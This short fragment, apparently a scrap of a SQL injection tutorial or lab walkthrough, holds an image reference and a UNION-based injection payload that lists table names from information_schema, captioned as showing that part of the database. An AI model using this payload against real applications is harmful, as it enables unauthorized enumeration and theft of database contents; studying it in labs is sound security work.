 %' and 1=0 union select null,
table_name from
information_schema.tables #
Information_Schema part of the
database
 
